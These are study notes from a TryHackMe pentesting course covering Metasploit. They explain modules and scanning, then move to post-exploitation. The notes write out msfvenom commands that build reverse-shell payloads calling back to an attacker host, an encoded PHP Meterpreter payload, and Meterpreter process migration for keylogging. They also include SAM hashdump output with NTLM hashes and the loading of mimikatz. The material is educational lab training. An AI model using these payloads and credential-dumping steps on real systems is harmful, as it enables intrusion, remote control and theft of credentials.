THM – Metasploit Complete Documentation – Part 14

This is my notes from the Junior Pentesting course at TryHackMe. This course takes you through the basics and some advanced topics regarding penetration testing.
Table Of Contents
Metasploit: Introduction
The main components of the Metasploit Framework can be summarized as follows;
- msfconsole: The main command-line interface.
- Modules: supporting modules such as exploits, scanners, payloads, etc.
- Tools: Stand-alone tools that will help vulnerability research, vulnerability assessment, or penetration testing. Some of these tools are msfvenom, pattern_create and pattern_offset. We will cover msfvenom within this module, but pattern_create and pattern_offset are tools useful in exploit development.
Main Components of Metasploit
- Exploit: A piece of code that uses a vulnerability present on the target system.
- Vulnerability: A design, coding, or logic flaw affecting the target system. The exploitation of a vulnerability can result in disclosing confidential information or allowing the attacker to execute code on the target system.
- Payload: An exploit will take advantage of a vulnerability. However, if we want the exploit to have the result we want (gaining access to the target system, read confidential information, etc.), we need to use a payload. Payloads are the code that will run on the target system.
Auxiliary: Any supporting module, such as scanners, crawlers and fuzzers, can be found here.
Encoders: Encoders will allow you to encode the exploit and payload in the hope that a signature-based antivirus solution may miss them.
Evasion: While encoders will encode the payload, they should not be considered a direct attempt to evade antivirus software.
Exploits: Exploits, neatly organized by target system.
NOPs: NOPs (No OPeration) do nothing, literally.

Payloads: Payloads are codes that will run on the target system.

You will see three different directories under payloads: singles, stagers and stages.
Singles: Self-contained payloads (add user, launch notepad.exe, etc.) that do not need to download an additional component to run.
Stagers: Responsible for setting up a connection channel between Metasploit and the target system. Useful when working with staged payloads. “Staged payloads” will first upload a stager on the target system then download the rest of the payload (stage). This provides some advantages as the initial size of the payload will be relatively small compared to the full payload sent at once.
Stages: Downloaded by the stager. This will allow you to use larger sized payloads.
Singel vs stagers
- generic/shell_reverse_tcp
- windows/x64/shell/reverse_tcp
Both are reverse Windows shells. The former is an inline (or single) payload, as indicated by the “_” between “shell” and “reverse”. While the latter is a staged payload, as indicated by the “/” between “shell” and “reverse”.
Post: Post modules will be useful on the final stage of the penetration testing process listed above, post-exploitation.


Msfconsole exploit rank
Metasploit: Exploitation
Topics
- How to scan target systems using Metasploit.
- How to use the Metasploit database feature.
- How to use Metasploit to conduct a vulnerability scan.
- How to use Metasploit to exploit vulnerable services on target systems.
- How msfvenom can be used to create payloads and obtain a Meterpreter session on the target system.
Scanning
Metasploit has a number of modules to scan open ports on the target system and network. You can list potential port scanning modules available using the search portscan command.
Search portscan msf6 > search portscan Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/scanner/http/wordpress_pingback_access normal No WordPress Pingback Locator 1 auxiliary/scanner/natpmp/natpmp_portscan normal No NAT-PMP External Port Scanner 2 auxiliary/scanner/portscan/ack normal No TCP ACK Firewall Scanner 3 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner 4 auxiliary/scanner/portscan/syn normal No TCP SYN Port Scanner 5 auxiliary/scanner/portscan/tcp normal No TCP Port Scanner 6 auxiliary/scanner/portscan/xmas normal No TCP "XMas" Port Scanner 7 auxiliary/scanner/sap/sap_router_portscanner normal No SAPRouter Port Scanner Interact with a module by name or index, for example use 7 or use auxiliary/scanner/sap/sap_router_portscanner msf6 >
The Metasploit Database
While it is not required when interacting with a single target on TryHackMe, an actual penetration testing engagement will likely have several targets.
Metasploit has a database function to simplify project management and avoid possible confusion when setting up parameter values.
You will first need to start the PostgreSQL database
systemctl start postgresql
Initialize the Metasploit Database using the msfdb init command.
Launch msfconsole and check the database status using the db_status command.
The database feature will allow you to create workspaces to isolate different projects. When first launched, you should be in the default workspace. You can list available workspaces using the workspace command.
Workspace -h to list available options for workspace command.
Vulnerability Scanning
Finding vulnerabilities using Metasploit will rely heavily on your ability to scan and fingerprint the target. The better you are at these stages, the more options Metasploit may provide you. For example, if you identify a VNC service running on the target, you may use the search function on Metasploit to list useful modules. The results will contain payload and post modules. At this stage, these results are not very useful as we have not discovered a potential exploit to use just yet.
You can use the info command for any module to have a better understanding of its use and purpose.
VNC login scanner
msf6 auxiliary(scanner/vnc/vnc_login) > info
Name: VNC Authentication Scanner
Module: auxiliary/scanner/vnc/vnc_login
License: Metasploit Framework License (BSD)
Rank: Normal
Exploitation
You can search exploits using the search command, obtain more information about the exploit using the info command, and launch the exploit using exploit. While the process itself is simple, remember that a successful outcome depends on a thorough understanding of services running on the target system.
Most of the exploits will have a preset default payload. However, you can always use the show payloads command to list other commands you can use with that specific exploit.
Working with sessions
The sessions command will list all active sessions. The sessions command supports a number of options that will help you manage sessions better.
Msfvenom
Msfvenom will allow you to access all payloads available in the Metasploit framework. Msfvenom allows you to create payloads in many different formats (PHP, exe, dll, elf, etc.) and for many different target systems (Apple, Windows, Android, Linux, etc.).
Msfvenom payloads root@ip-10-10-186-44:~# msfvenom -l payloads Framework Payloads (562 total) [--payload ]
Output formats
You can either generate stand-alone payloads (e.g. a Windows executable for Meterpreter) or get a usable raw format (e.g. python). The msfvenom –list formats command can be used to list supported output formats
Encoders
Contrary to some beliefs, encoders do not aim to bypass antivirus installed on the target system. As the name suggests, they encode the payload. While it can be effective against some antivirus software, using modern obfuscation techniques or learning methods to inject shellcode is a better solution to the problem. The example below shows the usage of encoding (with the -e parameter. The PHP version of Meterpreter was encoded in Base64, and the output format was raw.
Generating a PHP payload root@ip-10-10-186-44:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.186.44 -f raw -e php/base64 [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of php/base64 php/base64 succeeded with size 1507 (iteration=0) php/base64 chosen with final size 1507 Payload size: 1507 bytes eval(base64_decode(Ly…)); root@ip-10-10-186-44:~#
Other Payloads
Based on the target system’s configuration (operating system, install webserver, installed interpreter, etc.), msfvenom can be used to create payloads in almost all formats. Below are a few examples you will often use:
Linux Executable and Linkable Format (elf)msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine command line.
Windowsmsfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHPmsfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
ASPmsfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Pythonmsfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
All of the examples above are reverse payloads. This means you will need to have the exploit/multi/handler module listening on your attacking machine to work as a handler. You will need to set up the handler accordingly with the payload, LHOST and LPORT parameters. These values will be the same you have used when creating the msfvenom payload.
Meterpreter
Meterpreter is a Metasploit payload that supports the penetration testing process with many valuable components. Meterpreter will run on the target system and act as an agent within a command and control architecture. You will interact with the target operating system and files and use Meterpreter’s specialized commands.
Meterpreter runs on the target system but is not installed on it. It runs in memory and does not write itself to the disk on the target. This feature aims to avoid being detected during antivirus scans. By default, most antivirus software will scan new files on the disk (e.g. when you download a file from the internet) Meterpreter runs in memory (RAM – Random Access Memory) to avoid having a file that has to be written to the disk on the target system (e.g. meterpreter.exe). This way, Meterpreter will be seen as a process and not have a file on the target system.
Meterpreter also aims to avoid being detected by network-based IPS (Intrusion Prevention System) and IDS (Intrusion Detection System) solutions by using encrypted communication with the server where Metasploit runs (typically your attacking machine)
Post-Exploitation with Meterpreter
Help
This command will give you a list of all available commands in Meterpreter.
Meterpreter commands
The getuid command will display the user with which Meterpreter is currently running.
The ps command will list running processes. The PID column will also give you the PID information you will need to migrate Meterpreter to another process.
Migrate
Migrating to another process will help Meterpreter interact with it. For example, if you see a word processor running on the target (e.g. word.exe, notepad.exe, etc.), you can migrate to it and start capturing keystrokes sent by the user to this process. Some Meterpreter versions will offer you the keyscan_start, keyscan_stop, and keyscan_dump command options to make Meterpreter act like a keylogger. Migrating to another process may also help you to have a more stable Meterpreter session.
To migrate to any process, you need to type the migrate command followed by the PID of the desired target process. The example below shows Meterpreter migrating to process ID 716.
The migrate command meterpreter > migrate 716 [*] Migrating from 1304 to 716... [*] Migration completed successfully. meterpreter >
Hashdump
The hashdump command will list the content of the SAM database. The SAM (Security Account Manager) database stores user’s passwords on Windows systems. These passwords are stored in the NTLM (New Technology LAN Manager) format.
The hashdump command meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d::: meterpreter >
These hashes can be used in Pass-the-Hash attacks to authenticate to other systems that these users can access the same network.
Search
The search command is useful to locate files with potentially juicy information. In a CTF context, this can be used to quickly find a flag or proof file, while in actual penetration testing engagements, you may need to search for user-generated files or configuration files that may contain password or account information.
The search command
meterpreter > search -f flag2.txt
Found 1 result...
c:\Windows\System32\config\flag2.txt (34 bytes)
meterpreter >
Shell
The shell command will launch a regular command-line shell on the target system. Pressing CTRL+Z will help you go back to the Meterpreter shell.
The shell command meterpreter > shell Process 2124 created. Channel 1 created. Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>
Post-Explotation Challenge
Meterpreter provides several important post-exploitation tools.
Commands mentioned previously, such as getsystem and hashdump will provide important leverage and information for privilege escalation and lateral movement. Meterpreter is also a good base you can use to run post-exploitation modules available on the Metasploit framework. Finally, you can also use the load command to leverage additional tools such as Kiwi or even the whole Python language.
Loading Python meterpreter > load python Loading extension python...Success. meterpreter > python_execute "print 'TryHackMe Rocks!'" [+] Content written to stdout: TryHackMe Rocks! meterpreter >
The post-exploitation phase will have several goals; Meterpreter has functions that can assist all of them.
- Gathering further information about the target system.
- Looking for interesting files, user credentials, additional network interfaces, and generally interesting information on the target system.
- Privilege escalation.
- Lateral movement.
Once any additional tool is loaded using the load command, you will see new options on the help menu. The example below shows commands added for the Kiwi module (using the load kiwi command).
Loading Kiwi meterpreter > load kiwi Loading extension kiwi... .#####. mimikatz 2.2.0 20191125 (x64/windows) .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ Success.
Use help-command to list all the possible commands.





